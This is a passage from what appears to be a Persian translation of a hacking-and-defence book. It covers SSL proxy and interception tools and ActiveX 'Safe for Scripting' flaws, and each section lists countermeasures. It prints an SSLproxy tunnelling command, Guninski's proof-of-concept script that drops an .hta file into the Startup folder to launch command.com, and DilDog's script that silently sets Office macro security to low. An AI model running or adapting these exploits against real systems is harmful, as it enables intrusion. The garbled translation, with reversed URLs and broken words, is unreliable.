### **اقدام متقابل در برابر files to Appending ) افزودن به پروندهها)**

اسـتفادهاتـان از فـايلهايـي كـه اضافه ميشوند براي به اشتراكگذاردن اطلاعات متقابل اضافه ميشوند را محدود سازيد . زيرا راههاي بسياري را براي مهاجمين جهت دستكاريكردن كاربر وب سرور باز مينمايد.

عـلاوه بـر حمله به سيستمهاي خارج و مهاجمين بعضي اوقات ميخواهند يك مسير تيزو نافذ براي بدستآوردن سلطة كامل داشته باشند ، براي انجام آن آنها بايستي ابـزارهاي پيچيدهٔ بيشتري را مورد استفاده قرار دهند . ما بعضي از اين ابزار و كاربردشان را مطرح خواهيم نمود و شان مي<هيم چگونه تكنيكهاي سختتر و محكمتري براي حملـهكـردن را بكار ميگيرند . ما سه ابزار SSLproxyLo ( يك سرور با فرمان خطي سادة SSLproxy) ، Achilles( كه يك سرور UI SSLproxy) و wfetch) يك ابزار شناسايي اجبار بيرحم) را مطرح خواهيم نمود .

### **SSLproxy**



يكـي از راههـاي محدودسـازي ابـزار قديمـي ارزيابي وب يا ابزار آزمايشكنندة خام مثل netcat اين است كه آنها را به اتصالات استاندارد HTTP محدود كنيم تا زمانـيكه به (SSL (Layer Sockets Secure – براي سرورهاي وب فعال شده متصل ميشوند به كلي غيرقابل استفاده باشند براي آزمايش جهت تمام هجومهاي اسـتاندارد بـر علـيه SSL – وب سرور فعالشده ، شما ميتوانيد بسادگي SSLproxy را بكار ببريد . اين محصول توسط Strakjhonn Christian نوشته شده اسـت و از SSLproxy /de.kuix.www://http قـابل download شـدن اسـت . پراكسـي SSLP يك پراكسي سرور كوچك جهت دريافت در خواستها و سپس فورواردكردن به آنها در سراسر تونل SSL منتشر شده ايجاد ميكند . براي ايجاد اين تونل ميتوانيد پارامترهاي زير را بكار ببريد : SSLproxy-1 2000 – R 10.1.1.20 -r443 –p ssl3 –c dummycert.pem دسـتورات قبلـي SSLproxy را قـادر بـه گوشدادن به درخواستهاي اتصال در پورت 2000 و ارسال آنها به سيستم SSL از راه دور (10.11.20) در پورت 443 مـيكـند . وقتـيكه پراكسي  ${\rm SSL}$  اتصال مييابد ، شما مي<code>SSL</code> اتصال به منظور اتصال به ميزبان محلي  $(127.0.0.1)$  در پورت  $2000$  و اتصال به سيستم مورد دلخواه بكار ببريد . ( مانند netcat(

### **اقدام متقابل در برابر SSLproxy**

تـنها اقـدام مـتقابل واقعي در برابر اين هجوم ، خاموشكردن  ${\rm SSL}$  در سرورهاي وبتان ميباشد (راستي، ما هرگز آنرا توصيه نميكنيم ) . يک ابزار بنام  $\dim {\rm p}$ ميتواند براي رمز گشايي ترافيك SSL در حال پرواز استفاده شود ssldump در سايت ssldump/com.rtfm.www://http يافت ميشود .

# **Achilles**  $\bullet^{\%}$

0



يـك نسـخة  $\rm GUI$  از پراكسـي خـط دسـتوري  $\rm SSL$  ميباشد. به هر حال ، آن جائي است كه شباهتها به پايان ميرسند ، Achilles بيشتر از يک  $\rm Achilles$ نمايندگي ساده عمل ميكند – آن به شما اجازه ميدهد كه انتشارات نهايي ترافيك را در بين راه برباييد و در حالت عبور آنها را تغيير دهيد .

اولاً ، شـما بايسـتي سيسـتم خـود را بعنوان يك Proxy قرار دهيد . براي اينكار ، براحتي روي نام كنترل Internet Options كليك نماييد ، tab اتصالات (connections (را انـتخاب كنـيد و روي دكمـه setting LAN كلـيك كنـيد . سپس جعبة كنترل Server Proxy A Use را انتخاب كنيد و آدرس را بر اساس ميزان محلي و پورت را در 2000 مقرر فرمائيد . شما حالا ميتوانيد Achilles را راهاندازي نماييد و Options) انتخابات)ذيل را كنترل كنيد :

- $\blacktriangledown$  Intercept Mode ON
- Intercept Client Data
- ▲ Intercept Server Data

سـپس ، فيلد Port On Listen را به 2000 تغيير دهيد . روي دكمة start كليلك كنيد . Achilles فوراً شروع به بستن راه درخواستهاي در حال ارسال به مرورگر وب محلي و بالعكس مينمايد. هر درخواست فرستاده نخواهد شد مگراينكه دكمة Send انتخاب شده باشد و به مهاجم اجازه دهد سوال و جوابهاي در حالت عبور را تغيير دهد .

### **اقدامات متقابل در برابر Achilles**

مـثل بسـياري از اقدامـات متقابل در اين بخش ، بايستي اين مدنظرتان باشدكه اين يك خصيصه ("Feature ("نه يك bug از HTTPS/HTTP . بنابراين هيچ راهمقابلهاي به تنهايي در دسترس نيست.



اگـر بـه يـك وب سـرور متصـل شـويد و توانايـيهايشـان را پرسوجو كنيد صرفًا بخاطر اينكه بازي كرده باشيد ، به WFetch نگاهي بياندازيد . اين برنامه يك ابزار پيشــرفته زيباســت كــه باعــث اتصــال بــه وب ســرور مــيشــود و وضــعيت آنــرا پــرسوجــو مــيكــند و يــا ســعي بــر شناســاندن آن دارد . ايــن ابــزار توســط Dunajsk Jaroslav) ياروسلاف داناجسكي) نوشته شده است . در ميان سايرين ، اين محصول داراي خصيصههاي اصلي و مهمي ميباشد .

Web authentication methods(includingHTTP–basic,NTLM,Kerberos,andmore)

HTTP verbs such an GET, HEAD, PUT, DELETE, TRACE, and so on

Connection over SSL

**Support for proxy servers** 

▲ Custom headers

### **اقدام متقابل در برابر WFetch**

متاسفانه ، WFetch بيشتر شبيه به يك مرورگر عمل ميكند تا ابزار هككنننده ، بنابراين ميتواند براحتي پيدا شود .

مـا در ايـن كتاب وقت زيادي را جهت صحبت دربارة تكنيكهاي مشترك براي دستيابي به سيستمهايي كه توسط شركتهاي سازندة قفلشده و توسط راهبرهاي باتجربه بـاز مـيشود ، صرف نمودهايم . پس از اتمام اين مراحل بجايي ميرسيم كه ارزشها جاي واقعي خود را پيدا كردهاند . حال اين ارزشها درستند يا خير ؟! اصلاً چيزي باعث شد كـه هـك كنـندگان جنايـتكار توانستند به شكستن قفلها و دستيابي به كامپيوترهاي خانگي و شخصي افراد موفق شوند ؟ در حقيقت كامپيوترهاي شخصي تنها قسم كوچكي ازاين تصوير هستند . هر چيزي كه به نوعي محصولات آسيبرساندن به سيستم را مورد استفاده قرار دهد شامل اين فصل كتاب ميشود . مانند : نمايشگرهاي وب ( web ، شـبكهٔ جهاني اطلاعات) ، خوانندگان پست الكترونيكي (Email) و تمام نرمافزارهاي مختلف ايستگاه كاري اينترنت . بنابراين هر شخصي ميتواند بعنوان يك هدف احتمالاً مورد قرباني قرار گيرد و اطلاعات ورودي سيستم وي اگر بيشتر نباشد ، كمتر از بحران ناشي از نشست چيزي بر روي server web نخواهد بود .



بـه عـبارت ديگـر اين مشكل بطور مطلق براي آدرسهاي موجود مشكل سازتر است تا نقطة مقابل آن كه Server خواهد بود . ابزار و تكنيكهاي مشخص شده در اين كتاب نه تنها روي اشخاص اثر ميگذارد بلكه ممكن است به سازمانهايي كه افراد در آنجا اشتغال دارند هم ضربة مهلك و مخربي وارد سازد .

باكمـي دقت در مي يابيد كه اين افراد از  ${\rm CEO}$  گرفته تا يك منشي كه اين نرمافزارها را تقريباً براي انجام  $90$  ازكارهاي روزانهاشان بكار ميبرند ، شامل ميشوند . ( بعنوان مثال : مطالعه E- mail يا پيام الكترونيكي و نمايش دهندههاي وب web browsing)

ممكـن است اين واقعه از شما شروع شود كه درحقيقت پيامد بعدي براي كاربرهاي گروهي خواهد بود و پس از آنهم براي كاربرهاي حد وسط اينترنت . همچنين توجه داشـته باشـيد كـه مزاحـتمها بر اساس ارتباط عمومي پنهاني ميباشد و شركت مسئول انتشار آن كه بطور دائمي كدهاي مخرب و جنايتكارانهاي همچون Worm را انتشار ميدهند بعلت عدم امنيت عمومي به ميزان كافي هنوز نگرانند ، آيا نيستند؟!

هككردن كاربر اينترنت در ميان گروههاي under ground ( يا زيرمجموعهاي) ، اگر تنها نشانهاي از سيل عظيم نرمافزارهاي توصيهكننده ايمني به ميان ايستگاه كاري در سال 2001 نباشد ، بسرعت زياد ميشود . هككردن ايستگاه كاري مستلزم تنها يك mindset ( تنظيم يادآوري) است و متفاوت از آنچه كه جستجو ميكنند . بـراي توافق سرورهاي اصلي اينترنت از قبل com.amazon.www://http تفاوت فقط مرحلة تلاش و ميزان است . در عوض متمركزكردن كوشش شديد عقلاني در برابـر يك هدف واحد يا برنامة كاربردي server web مجزا ميباشد ، جستجوي هككنندة كاربر براي يافتن يك مشتق يا مجزاكنندة مشترك ميان وسيعترين برد تلفات پنهانـــــــــــــي آن مـــــــــــــيباشـــــــــــــد . بطـــــــــــــور نمونـــــــــــــه ايـــــــــــــن مشـــــــــــــتقكنـــــــــــــنده مشـــــــــــــترك

 (denomination common (تركيبـي از كاربـرد مكـرر اينترنـت ، محصـولات نرمافزاري گسترده و مردمپسندانة مقاومتناپذير ماكروسافت و كمبود قدرت درك اطميـنان مـيان عـامل سازمانهاي زيستي آن نرمافزار ميباشد . ما قبلاً راههاي زيادي را پيشنهاد داديم كه اين عوامل هميشه در صحنه ( يا حاضر در همه جا) ميتوانند مورد بهرهبرداري يا سوء استفاده قرار بگيرند .

يـك فصـل بـه هجـوم بـر عليه سيستمهاي عامل مصرفكننده ماكروسافت كه اغلب توسط مقيمان اينترنت (win9x/ME/xPHE) مورد استفاده قرار ميگيرد ميپردازد .

فصـلي ديگر در مورد backdoors ) خروجيهاي مخفي) و trojanها كه اغلب بدون ترديد در سيستمهاي كاربر مستقر شدهاند بعلاوة تكنيك مهندسي اجتماعي (social engineering) كه بسيار موثر در متصدىشدن يك كامپيوتر جهت استجابت دعوت يك هككنندة جنايتكار بوسيلة ابزار غيرتكنيكي ميباشد ، ميپردازد .

اين فصل بعضي از اين وظايف را ارائه و توضيح ميدهد . از جمله اين فصل راههاي پر دسيسه و موذيانه كه توسط backdoors( خروجيهاي مخفي) طراحيشدهاند

را بخوبـي يـك راه تكنيكـي بـراي روانـهسـاختن هجومهـاي اجتماعي نيمه خودآگاه ( كه در خط موضوع در پيغام E – mail وجود دارد) با شيوهاي كاملاً متفاوت معرفي مـينمايد . قبل از شروع ، بايستي شما را از عواقب ناخوشايند عدم بكارگيري صحيح و عاقلانه اين روشها آگاه سازيم ( يعني بايستي در بكارگيري آنچه كه بصورت لپ كلام به شـما نشـان مـيدهيم كاملاً دقت نماييد كه اگر آنها را عاقلانه بكار نبريد ممكن است بصورت باورنكردني از ذهنتان پاك شود ) بطور غيرقابل اعتراضي ، ما مورد نكوهش قرار خواهـيم گرفـت بـراي ايـنكه بتفضـيل چگونگـي عملكرد دقيق اين هجومها را توضيح مي‹هيم ، همانطوريكه در سراسر اين كتاب توضيح خواهيم داد : تنها در درك راههاي دشـمني ، موجـود در ايـن مطالـب محـرمانه مـا مـيتوانـيم تلفات پنهاني را محافظت نماييم . در سفر اكتشافي خودمان در سرتاسر موضوعات مطرح شده در اينجا فقط يک هشداردهندة ستيزهجو و يا آشكاركنندة مغايرتها بوديم . بخوانيد تا فراگيريد كه چگونه از سهم شخصيتان در اينترنت محافظت نماييد ؟!!!

كد متحرك (mobile) در پيدايش اينترنت از يک ايستا بسيار مهم بود ، اسناد مستقر واسطه براي تحريک ، خودبخود اجتماع امروزه را بوجود آوردند . چند تحول تدريجـي تكنـيكهاي جـاري كـد موبايل هنوز ممكن است ثابت شود كه در مدل مقتدر صحبت كامپيوترسازي آينده باشند . به هر حال گرايشهاي كنوني از تكيه بر همچنين اجـراي مدلهـا از طـرف ايسـتگاه كاري و بسوي HTML متحرك (DHTML (، sheetes style و نقشپذيري يا عمليت نوشتاري از طرف سرور حذف ميشوند . (بعضيها ممكن است بگويند كه عمليات اجرائي هنوز از طرف ايستگاه كاري رخ ميدهد ، اما اين فقط انتقال عميقتري بدرون مرورگر وب ميباشد ) در هر حالتي mobile code كه از شبكه در طول زمان حياتش ميگذرد در دستگاه مقصد، باقي ميماند و اجرا ميشود .

http://www.computer.org/internet/v2n6/w6gei.html (

كـه ۲ مـثال متعادل براي Sun's Java & Microsoft's Activex ، mobile code ميباشند كه هنوز در اجراي مرورگرها در هرجا يافت خواهد شد، بنابراين شديداً براي هر مبحثي از امنيت ايستگاه كاري اينترنت مهم هستند . توجه :

ناچاراً ، برابريها ميان Activex و Java ترسيم شده است . ما نميخواهيم اينجا وارد بحث شويم اما سريعاً صحبت بيطرفانهاي در مورد آسيبپذيريهاي واقعي كه در هـر ترسـيم پـيدا شـده اسـت مـينمائـيم. يـك بحـث فنـي قـوي از جمعها و تفريقهاي مدلهاي code mobile از يك prepective امنيتي، و يك مقايسه ميان Security Activex و Java Between كــــــــــــــــه توســــــــــــــــط ديويــــــــــــــــد هافمــــــــــــــــن در . است شده داده قرار http://www.users.zetnet.co.uk/hopwood/papers/compsec 97 .html

### **Active ماكروسافت**

ماكروسـافت اوليـن تـلاش خـودش جهـت يـك كـد سـيار ( قابليـت جابجايي سريع : mobile ( را به Activex لقب داد . Activex اغلب بطور ساده بعنوان و OLE ) Embedding ( توصـيف شـده اسـت . ايـن يـك سـادهانگاري وسيع و پهناور از قرارگرفتن APIها ، بعنوان نمونههاي پيشرفت يا  $\,$ توسـعة مشخصـات جاهطلبي است مانند COM ، كه واقعاً تكنولوژي را نوارپيچي كرده است ، و اين آسانترين راه براي بدستآوردن آن است . كاربردهاي Activex ، يا Controls) كنـترلها) مـيتوانـند بـراي انجام كارهاي ويژهاي ( مثل نمايش يك فيلم يا صدا ) نوشته شوند . آنها ميتوانند در يك صفحة وب جاسازي شوند تا اين عمليات  $\mathrm{oLE}$  رافراهم سازند. درست نظير پشتيبانيهاي

بطـور نمونـه كنترلهاي Activex داراي فايلهايي با پسوند ocx هستند ( البته كنترلهاي Activex نوشته شده در Javaاستثناء هستند ) . آنها داخل صفحات وب بـراي اسـتفاده از برچسـب <OBJECT <تعبيه شدهاند كه مشخص ميكند اين كنترل از كجا download شده است. وقتيكه Explore Internet بايك صفحة وب به همراه يك كنترل Activex تعبيه شد شود ، ابتدا محضرخانه(Registry (سيستم محلي كاربر را كنترل ميكند براي اينكه بفهمد آيا آن عنصر يا جزء در دسـتگاهش قـابل دسـترس هسـت يـا نه . اگر موجود باشد ،  $\rm{I\rm E}$  صفحهٔ وب را به نمايش ميگذارد و كنترل را بدرون فضاي آدرس حافظهٔ مرورگر بارگذاري ميكند و كد آنرا ايجـاد مـيكـند . اگـر ايـن كنـترل قـبلاً روي كامپـيوتر كاربـر نصـب نشـده باشـد ، download IE مـيكـند و كنترلهايي كه جايگاه ويژه يا محل خاصي در برچسب را مورد استفاده قرار ميدهد را نصب ميكند . بطور اختياري ، ايجادكنندة كد را براي استفادة از كدسازي خودكار (Authenticode) بازبيني ميكند $\rm {OBIECT}$ و سـپس آنـرا اجـرا مـينمـايد . بطـور پـيشفـرض ، كنـترل بـدرون حافظـة پنهانـي كنـترل Activex كـه در دايركـتوري occahe\windows \قرار گرفته است download شده است .

تنها در مدلي كه تا كنون توضيح داده شد ، برنامهنويسان جنايتكار و بدانديش توانستند كنترلهاي Activex را فقط براي چرخهايي كه ميخواهد روي دستگاه كاربر انجـام شـود ، بنويسـند . چـه چـيزي مـانع اين راه ميشود؟ نمونۀكدسازي خارسازي خودكار به توسعهدهندگان اجازه ميدهد تا ، كدهايشان را كه بكار مـيبـرند علامـتگـذاري كنـند چگونـه ايـن كدسـازي خودكـار در دنـياي واقعي كار ميكند؟ در سال 1996 يك برنامهنويس بنام فردمكلين( mclin Fred ( كنترل را نوشـت كـه به آساني سيستم كاربر را shut down خاموش ميكرد . (البته اگر ويندوز 95 با مديريت قوي پيشرفته اجرا ميشد) او يك كد مجوز واقعي ( Verisign(بــــــــــــــــــــراي ايــــــــــــــــــــن كنــــــــــــــــــــترل بدســــــــــــــــــــت آورد ، كــــــــــــــــــــه او آنــــــــــــــــــــرا Exploder Internet ناميد و آنرا بعنوان ميزبان به وب سايتش فرستاد .

### *Hacker* ١٠١

پـس از بحـث كوتاهـي در مـورد صـلاحيت ايـن نمايش عمومي از مدل امنيتي كد سازي خودكار در عمل، ماكروسافت و Verisign شناسنامة منتشركنندة نرمافزار را لغو كردند و مدعي شدند كه وي به تعهد و الزام در جائي كه پايهريزي شده بود تجاوز نموده است Exploder ( تخريبكننده) هنوز اجرا ميكند ، اما حال از  $\rm~Mclain$ جـريانات سـريعي مطلـع شـديم كه بايگاني نشدهاند و گزينههايي را در اختيار آنها ميگذاريم تا بتوانند Download را كنسل كنند . ما در اين مثال اين را به عهدهٔ خود خوانـنده ميگذاريم كه تصميم بگيرد آيا سيستم كدسازي خودكار كاركرد يا نكرد ، اما بخاطر بسپاريد كه Mclain نميتوانست چيزهايي وخيمتر از shutdwon كردن يـك كامپـيوتر را انجام داده باشد و فقط ميتوانست آنها را يك كمي مخفيانهتر انجام داده باشد . امروزه Activex به تامين عامليت مهم و ضروري براي اكثر وب سايتها با نمايش كمي در فضاي باز ادامه ميدهد . مشكلات اضافي ديگري وجود داشته به هر حال خطرناكترين آنها را در بحث آينده مورد بررسي قرار خواهيم داد .

### **Activex** Safe for Scripting **one**





در تابستان سال 1999 ، جرجي گانيسكي و ريچارد ام . اسميت ، بطور جداگانه دو مثال متفاوت از آسيبپذيري ناشي از Scripting for Safe در بررسي IE از Activex ارائـه دادنـد . بـا گذاشتن نشانة Scripting for Safe در كنترلهايشان ، توسعهدهندگان توانستند گذرگاه فرعي براي كنترل نهايي كدمجوز كدسازي خودكــــــــار عــــــــادي ايجــــــــاد نمــــــــايد . دو مــــــــثال از ايــــــــن كنــــــــترلها كــــــــه بــــــــا 4IE كــــــــار مــــــــيكــــــــند ، lib type. let scriptو ocx.Eyedog مـيباشـد كـه كـد نشـانهگـذاري هـم شده بودند و بدينسان هيچ اخطاري به كاربر در زمان اجراي آن توسط IE ندادند . كنـترلهـاي Activex كـه اين نقشهاي بيضرر را ايجاد ميكنند احتمالاً تمام آن مزاحتمها نخواهند بود . هر چند كه Seript let و توانايي Eyedog.ocx هر دو توانايي دسـتيابي بـه سيسـتم فـايل كاربر را دارند . script let .type libومي تواند ايجاد نمايد ،تغيير دهد (و فايلهاي روي ديسك محلي را بازنويسي كند .Eyedog.ocx ميتواند Registry) (محضرخانه) را جستجو كند و مشخصات دستگاه را جمعآوري نمايد . جرجي گانينسكي كد Proof – of – Concept ( برهان نظريه) را براي كنـترل script رهـا كرد تا بتواند فايلهاي متني را با پسوند HTML application) .hta.) بنويسيد تا پروندههاي يك ماشين از را دور را start up (راهاندازي) نمـايد . ايـن فـايل مـيتواند دفعة بعد اجرا شود تا دستگاه reboot شود ، با جعبه نمايش يك پيغام بيضرر از جرجيreboot شود ، اما هنوز با ايجاد يك نقطهنظر بسيار رسـمي و جـدي : بـا آســانسازي مشاهدة صفحة نقطه نظرات جرجي http://www.guninski.com/scrtlb.html ، شما دو راه براي اجراي كد اختياري روي سيستمتان خواهيد داشت . بازي تمام شد . كد safe – of – concept بعداً نشان داده مي شود .  $\langle$ object id = "scr" classic = "clsid : 0629OBD5-48AA-11D2-8432-006008c3FBFC" > </object> <SCRIPT> scr.Reset ( ); scr.Path = "C:\\windows\\Start Menu\\Programs\\StartUp\\quninski.hta"; scr.Doc = "<object it = 'wsh' classid = 'clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B'></object><SCRIPT> altert ('Written by Georgi Guninski http://www.guninski.com/~joro'); wsh.Run ('c:\\command.com'); </"+"SCRIPT>"; </SCRIPT> </object> ارائـه رابـطهـاي نـرمافـزاري بـراي دسـتيابي بـرنامهاي ، توسـط ريچـارد ام اسميت بعنوان "Trojans accidental "تروجنهاي تصادفي ناميده شده بود . كنترلهاي Activex مثل Script letو Eyedog بي ضررانه روي ديسكهاي سخت ( hard disks ) ميليونها افراد قرار دارد كه آنها را از راه دور قابل دسترس ميسازد .

http://www.cnn.com/TECH/computing/9909/06/activex.idg/)



را تايپ كنيد . نتيجة اين روند در مثال تصويري زير نشان داده است .  $\rm{dcomcnfg}$ 



بـراي ديـدن ايـنكه كدامـيك از ايـنها بـراي Scripting for Safe در بايگانـي مشخص شدهاند ، Oleview از بستة منبع (kit Resources NT (را مـيتوانـيد بكـار بـبريد . Oleview تمـام شـيئيهـاي Activex / COM ثبـت شـده يـا بايگانـي شـده روي سيسـتم را مـرور مـيكـند . ايـن همچنيـن ID Class)CLSID (توسـط آنچـه كـه Registry نامـيده مـيشـود را نمـايش خواهـد داد و بـه همـان انـدازه پارامترهاي مهم ديگر ، شامل طبقهبنديهاي اجراشدة Oleview كه بعداً نشان داده ميشود را معرفي مينمايد .



Oleview رابـط خروجـي كاربـرها را توسـط يك شييء نمايش ميدهد و اين شيئ همچنين يك هدف خوب براي ربودن بمنظور اجراي اقدامات ممتاز را مشخص ، ميكند . ساير كنترلهاي اينچنيني تقريباً يكسال بعد توسط DilDog از Cult كشف شده بود

var ua;

```
function setup ( ) 
                                                { 
                            // Create UA control 
ua = new ActiveXObject ("OUACtrl.OUACtrl.1");
              // Attach ua object to ppt object 
                       ua.WndClass = "OpusApp"; 
                              ua.OfficeApp = 0; // Verify UA objects sees office application 
                   return ua.IsAppRunning ( ) ; 
                                                } 
          function disablemacroprotection ( ) 
                                                { 
                                         var ret; 
                         // Activate application 
                             ua.AppActivate ( ); 
               // Display macro security dialog 
                        ua.ShowDialog (0x0E2B);
                      // Click the 'low' botton 
                        ua.SelectTabSDM (0x13); 
                        // Click the 'OK' botton 
                            ua.SelectTabSDM (1); 
                                                } 
            function enablemacroprotection ( ) 
                                                { 
                         // Activate application 
                             ua.AppActivate ( ); 
               // Display macro security dialog 
                        ua.ShowDialog (0x0E2B); 
                   // Click the 'medium' button 
                         ua.SelectTabSDM (0x12);
```

```
 // Click the 'OK' button 
                   ua.SelectTabSDM (1); 
                                       } 
    // Beginning of script execution 
                       if (setup( )) { 
          disablemacroprotection ( );
 parent.frames ["blank"].location = " 
                                       } 
                              </script> 
                                </body> 
                                </html>
```
### **"Safe for scripting"**

كاربر اينترنت از طريق سه روش ميتواند بر اين عملكرد نظارت داشته شود كه البته ما بكارگيري هر سه روش را توصيه مينماييم . اوليــــــــن روش بكاربــــــــردن يــــــــا اجــــــــرا نمــــــــودن بســــــــتههــــــــاي نــــــــرمافــــــــزاري مــــــــربوطه هــــــــم جهــــــــت

خنثي $\operatorname{OUA}$  که در  $\operatorname{OUA}$  می جهت نگاهکردن و  $\operatorname{OUA}$  که در

http://www.microsoft.com/technet/security/bulletin/ms99-032.asp

قـابل دسترسـي مـيباشـند . بحـث ما در زمنيهٔ ويرويسهاي  $\rm{Troj}$  كه تا كننون كشف نشدهاند ميباشد .دومين اقدام متقابل عملكرد يا رفتار  $\rm{OUA}$  و امثال آن كه از ماكروهاي office براي انجام كارهاي زشتشان كمك ميگيرند ميباشد .

محـافظ ماكـرو راتـا موقعيـت HIGH در مسـيرTools|Macro|Security در 2000 office تنظـيم نمائـيد . (هـر بـرنامه كاربـردي بايستي اينچنين پيكرهبندي بشود چون هيچ security كلي و عمومي براي تمام آنها وجود ندارد )

